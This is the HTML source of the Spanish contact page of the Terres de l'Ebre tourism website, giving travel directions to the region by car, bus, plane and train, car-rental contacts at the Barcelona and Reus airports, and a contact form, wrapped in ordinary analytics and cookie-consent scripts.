anunciantes.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"field_group":{"htabs":"full","htab":"full","div":"full"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-196 node-type-contact i18n-es" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/contacto" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-shAYo6j2D90hPmvmjTL7fG-FZ5dc6Uzz1xSBgNC4roM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/contactar" class="language-link" xml:lang="ca" title="Contactar"><abbr title="Català">ca</abbr></a></li>
<li class="es active"><a href="/es/contacto" class="language-link active" xml:lang="es" title="Contacto"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/contact" class="language-link" xml:lang="fr" title="Contact"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/contact" class="language-link" xml:lang="en" title="Contact"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/kontakt" class="language-link" xml:lang="de" title="Kontakt"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/contact" class="language-link" xml:lang="nl" title="Contact"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/kontakty" class="language-link" xml:lang="ru" title="КОНТАКТЫ"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/es" title="Inicio">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_esp.png" alt="Inicio" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2232 dropdown"><a href="/es/conoce-0" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONOCE <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/es/que-hacer" title="¿Qué hacer?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">¿Qué hacer?
</span>Actividades <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/es/donde-dormir" title="Alojamiento" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Alojamiento</span>Dónde dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/es/agenda" title="Ocio" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Ocio</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiencias <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></li>
<li class="last expanded active-trail active item-1590 dropdown active"><a href="/es/contacto" title="Contacto" class="active-trail dropdown-toggle active" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contacto</span>Como llegar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active"><a href="/es/contacto#field-block-contact-0" title="En coche" class="active">En coche</a></li>
<li class="leaf active"><a href="/es/contacto#field-block-contact-1" title="En autobús" class="active">En autobús</a></li>
<li class="leaf active"><a href="/es/contacto#field-block-contact-2" title="En avión" class="active">En avión</a></li>
<li class="last leaf active-trail active active"><a href="/es/contacto#field-block-contact-3" title="En tren" class="active-trail active">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-contacta-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/es/block/contacta-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-d689d48cb66a020fb1c6b6c32864a060">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="4" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/525">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/contactar1_0.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/526">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/contactar2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/527">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/contactar3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/528">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/contactar4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/529">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/contactar5.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Contacto</h1>
      </div>
      <div class="highlighted"></div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div  about="/es/contacto" typeof="sioc:Item foaf:Document" class="ds-1col node node-contact node-promoted view-mode-full clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Contacto</h2></div>
      </div>
</div>
<div class="field-group-htabs-wrapper group-tabs field-group-htabs"><h2 class="element-invisible">tabs</h2><div class="horizontal-tabs-panes"><fieldset  class="collapsible group-com-arribar field-group-htab panel panel-default form-wrapper" id="bootstrap-panel">
          <legend class="panel-heading">
      <a href="#bootstrap-panel-body" class="panel-title fieldset-legend" data-toggle="collapse">Como llegar</a>
    </legend>
        <div class="panel-body panel-collapse collapse fade in" id="bootstrap-panel-body">
        <div class="field field-name-field-block-contact field-type-field-collection field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a id="field-block-contact-0" class="element-invisible"></a>

<div  about="/es/field-collection/field-block-contact/195" class="entity entity-field-collection-item field-collection-item-field-block-contact view-mode-full">
    <div class="row">
    <div class="col-sm-2 ">
      <div class="field field-name-field-image-contact field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/comarribar_cotxe_azul.png" width="90" height="90" alt="Amb cotxe" /></div>
      </div>
</div>
    </div>
    <div class="col-sm-10 ">
      <div class="field field-name-field-title-contact-block field-type-text field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h3>En coche</h3></div>
      </div>
</div>
<div class="field field-name-field-description-contact-block field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><p>Uno de los principales ejes de la red viaria de las Terres de l’Ebre es la autopista AP-7, que va desde la Junquera hasta el sur de España, bordeando el litoral mediterráneo. Otra de las carreteras importantes es la C-12. Conocida como el Eje del Ebro, traviesa el territorio de sur a norte y conecta con las tierras de Lleida. Asimismo, la N-340 y la autopista AP-7 vienen de Barcelona y transcurren por el levante peninsular siguiendo la línea de la costa. Finalmente, la N-420 comunica con Zaragoza por Teruel, atravesando las comarcas de la Terra Alta y la Ribera d’Ebre. Además, hay una completa red de carreteras secundarias que posibilitan la comunicación viaria entre las diversas poblaciones de las Terres de l’Ebre.</p>
</div>
      </div>
</div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
</div>
          <div class="field-item odd"><a id="field-block-contact-1" class="element-invisible"></a>

<div  about="/es/field-collection/field-block-contact/196" class="entity entity-field-collection-item field-collection-item-field-block-contact view-mode-full">
    <div class="row">
    <div class="col-sm-2 ">
      <div class="field field-name-field-image-contact field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/comarribar_busv.png" width="90" height="90" alt="" /></div>
      </div>
</div>
    </div>
    <div class="col-sm-10 ">
      <div class="field field-name-field-title-contact-block field-type-text field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h3>En autobús</h3></div>
      </div>
</div>
<div class="field field-name-field-description-contact-block field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><p>La compañía de autocares Hife favorece las conexiones entre Barcelona y el aeropuerto El Prat con distintas localidades de las Terres de l’Ebre, hecho que la sitúa como uno de los mejores medios de transporte si la idea es llegar a poblaciones como Tortosa, Sant Carles de la Ràpita, Amposta o Deltebre. En su página web podrás consultar los destinos y los horarios. Esta compañía no enlaza con el aeropuerto de Reus.</p>
</div>
      </div>
</div>
<div class="field field-name-field-per-mes-informacio field-type-text-long field-label-above">
      <div class="field-label">Más información:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><p><strong>AUTOBUSES HIFE</strong> C/Adrià d'Utrech, 1 · 43500 Tortosa · Tel. 902 11 98 14 · <a href="http://www.hife.es/es-ES" target="_blank">www.hife.es</a></p>
</div>
      </div>
</div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
</div>
          <div class="field-item even"><a id="field-block-contact-2" class="element-invisible"></a>

<div  about="/es/field-collection/field-block-contact/197" class="entity entity-field-collection-item field-collection-item-field-block-contact view-mode-full">
    <div class="row">
    <div class="col-sm-2 ">
      <div class="field field-name-field-image-contact field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/comarribar_avio_azul.png" width="90" height="90" alt="" /></div>
      </div>
</div>
    </div>
    <div class="col-sm-10 ">
      <div class="field field-name-field-title-contact-block field-type-text field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h3>En avión</h3></div>
      </div>
</div>
<div class="field field-name-field-description-contact-block field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><p>Para viajar a las Terres de l’Ebre desde el extranjero o desde distintos puntos de España, la mejor opción es hacerlo en avión. Puedes llegar al aeropuerto de Reus, ubicado en la Costa Daurada, a unos 80km del territorio, o bien al aeropuerto de Barcelona, situado a 150 km de las Terres de l’Ebre, pero con una mayor oferta de vuelos internacionales. Alquilar un coche en el aeropuerto y dirigirse por carretera hasta las Terres de l’Ebre es una buena opción que te permitirá mucha movilidad, aunque existe un servicio de autobuses Hife en el aeropuerto del Prat que te permitirá llegar en transporte público a cualquier población de las Terres de l’Ebre, gracias a la vasta red de conexiones de esta compañía de autobuses.</p>
</div>
      </div>
</div>
<div class="field field-name-field-per-mes-informacio field-type-text-long field-label-above">
      <div class="field-label">Más información:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><p><strong>* Alquiler de vehículo desde el aeropuerto del Prat </strong><br />
Avis Tel: +34 90 210 8495 <a href="http://www.avis.es" target="_blank">www.avis.es</a><br />
Europcar Tel: +34 902 10 50 55 <a href="http://www.europcar.es" target="_blank">www.europcar.es</a><br />
Firefly +34 931 935 705 <a href="http://espana.fireflycarrental.com/locations.html" target="_blank">espana.fireflycarrental.com</a><br />
Enterprise Tel: +34 93 521 9095 <a href="http://www.enterprise.es" target="_blank">www.enterprise.es</a><br />
SolMar Tel: +34 93 478 8795 <a href="http://www.solmar.es" target="_blank">www.solmar.es</a></p>

<p> </p>

<p><strong>* Alquiler de vehículo desde el aeropuerto de Reus </strong><br />
Avis +34 977 77 98 55 <a href="http://www.avis.es" target="_blank">www.avis.es</a><br />
Europcar +34 977 779 851 <a href="http://www.europcar.es" target="_blank">www.europcar.es</a><br />
Firefly +34 977 744 623 <a href="http://espana.fireflycarrental.com/locations.html" target="_blank">espana.fireflycarrental.com</a><br />
Goldcar +34 965 233 180 <a href="http://www.goldcar.es" target="_blank">www.goldcar.es</a><br />
Sixt Car Rental +34 902 49 16 16 <a href="http://www.sixt.es" target="_blank">www.sixt.es</a></p>
</div>
      </div>
</div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
</div>
          <div class="field-item odd"><a id="field-block-contact-3" class="element-invisible"></a>

<div  about="/es/field-collection/field-block-contact/198" class="entity entity-field-collection-item field-collection-item-field-block-contact view-mode-full">
    <div class="row">
    <div class="col-sm-2 ">
      <div class="field field-name-field-image-contact field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/comarribar_tren_azul.png" width="90" height="90" alt="Com arribar amb tren" /></div>
      </div>
</div>
    </div>
    <div class="col-sm-10 ">
      <div class="field field-name-field-title-contact-block field-type-text field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h3>En tren</h3></div>
      </div>
</div>
<div class="field field-name-field-description-contact-block field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><p>El tren es una buena manera de llegar a las Terres de l’Ebre desde cualquier punto de la península. La estación de L’Aldea-Amposta-Tortosa, situada en el conocido como Corredor Mediterráneo, conecta con la línia de trenes de larga distancia y de media distancia. Hay trenes diarios que conectan las ciudades de Barcelona y Valencia con las Terres de l’Ebre. Cabe señalar que esta estación se encuentra apartada del núcleo urbano de L’Aldea, por lo que será necesario consultar los horarios de autobús o bien coger un taxi para llegar al destino. La línea de Regionales R16 de Media Distancia también tiene parada en otros núcleos de costa como l’Ametlla de Mar, L’Ampolla, o en la ciudad de Tortosa, situada en el interior. También existe una línea de tren que une Tarragona con Zaragoza, cruzando por distintas poblaciones de la Ribera d’Ebre, como por ejemplo Móra la Nova.</p>

<p><strong>¡Atención!</strong> Desde noviembre de 2016 un tren Euromed conecta las Terres de l’Ebre con Barcelona desde la estación de RENFE de L’Aldea en diferentes frecuencias diarias.<br />
Consultar los horarios en <a href="http://www.renfe.com/viajeros/index.html" target="_blank">www.renfe.com</a></p>
</div>
      </div>
</div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
</div>
      </div>
</div>
<div class="patronats-link"><h3>Tu también puedes contactar con Patronatos, Oficinas de turismo y Asociaciones empresariales</h3><a href="/es/conoce/oficinas" title="Ver listado">Ver listado</a></div>  </div>
</fieldset>
<fieldset  class="collapsible group-formulari field-group-htab panel panel-default form-wrapper" id="bootstrap-panel--2">
          <legend class="panel-heading">
      <a href="#bootstrap-panel-2-body" class="panel-title fieldset-legend" data-toggle="collapse">Formulario</a>
    </legend>
        <div class="panel-body panel-collapse collapse fade in" id="bootstrap-panel-2-body">
        <div class="group-form-left col-sm-7"><div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><h3>Formulario</h3>

<p>Si quieres más información, no dudes en contactar con nosotros por la vía que te resulte más cómoda. Puedes hacerlo a través de este formulario:<br />
(Los campos marcados con un asterisco (*) son obligatorios)</p>
</div>
      </div>
</div>
<form class="webform-client-form webform-client-form-196" action="/es/contacto" method="post" id="webform-client-form-196" accept-charset="UTF-8"><div><div class="form-item webform-component webform-component-textfield webform-component--nom webform-container-inline form-group form-inline form-item form-item-submitted-nom form-type-textfield form-group"> <label class="control-label" for="edit-submitted-nom">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input required="required" placeholder="Nombre" class="form-control form-text required" type="text" id="edit-submitted-nom" name="submitted[nom]" value="" size="60" maxlength="128" /></div><div class="form-item webform-component webform-component-email webform-component--e-mail webform-container-inline form-group form-inline form-item form-item-submitted-e-mail form-type-webform-email form-group"> <label class="control-label" for="edit-submitted-e-mail">E-mail <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input required="required" class="email form-control form-text form-email required" placeholder="E-mail" type="email" id="edit-submitted-e-mail" name="submitted[e_mail]" size="60" /></div><div class="form-item webform-component webform-component-textfield webform-component--telefon webform-container-inline form-group form-inline form-item form-item-submitted-telefon form-type-textfield form-group"> <label class="control-label" for="edit-submitted-telefon">Teléfono</label>
<input placeholder="Teléfono" class="form-control form-text" type="text" id="edit-submitted-telefon" name="submitted[telefon]" value="" size="60" maxlength="128" /></div><div class="form-item webform-component webform-component-textfield webform-component--poblacio webform-container-inline form-group form-inline form-item form-item-submitted-poblacio form-type-textfield form-group"> <label class="control-label" for="edit-submitted-poblacio">Población</label>
<input placeholder="Población" class="form-control form-text" type="text" id="edit-submitted-poblacio" name="submitted[poblacio]" value="" size="60" maxlength="128" /></div><div class="form-item webform-component webform-component-textarea webform-component--missatge webform-container-inline form-group form-inline form-item form-item-submitted-missatge form-type-textarea form-group"> <label class="control-label" for="edit-submitted-missatge">Mensaje</label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Mensaje" class="form-control form-textarea" id="edit-submitted-missatge" name="submitted[missatge]" cols="60" rows="5"></textarea></div></div><div class="form-item webform-component webform-component-checkboxes webform-component--aceptacio-de-la-llei-de-proteccio-de-dades form-group form-item form-item-submitted-aceptacio-de-la-llei-de-proteccio-de-dades form-type-checkboxes form-group"><div id="edit-submitted-aceptacio-de-la-llei-de-proteccio-de-dades" class="form-checkboxes"><div class="form-item form-item-submitted-aceptacio-de-la-llei-de-proteccio-de-dades-1 form-type-checkbox checkbox"> <label class="control-label" for="edit-submitted-aceptacio-de-la-llei-de-proteccio-de-dades-1"><input required="required" type="checkbox" id="edit-submitted-aceptacio-de-la-llei-de-proteccio-de-dades-1" name="submitted[aceptacio_de_la_llei_de_proteccio_de_dades][1]" value="1" class="form-checkbox" />Aceptación de la ley de protección de datos</label>
</div></div> <label class="control-label element-invisible" for="edit-submitted-aceptacio-de-la-llei-de-proteccio-de-dades">Acceptació de la llei de protecció de dades <span class="form-required" title="Este campo es obligatorio.">*</span></label>
</div><div class="form-item webform-component webform-component-markup webform-component--proteccio-dades-descripcio form-group form-item form-type-markup form-group"><p style="font-size: 10px;">De acuerdo con la Ley 15/1999 de protección de datos de carácter personal, le informamos que sus datos formarán parte de un fichero titularidad del Patronato de Turismo de la Diputación de Tarragona con el fin de responder a su solicitud licitud y enviarle información que pueda ser de su interés. Usted podrá ejercer los derechos de acceso, rectificación, cancelación y oposición por escrito a la Diputación de Tarragona, Paseo de San Antonio, 100, 43003 Tarragona protecciodedades@dipta.cat.</p>
</div><input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
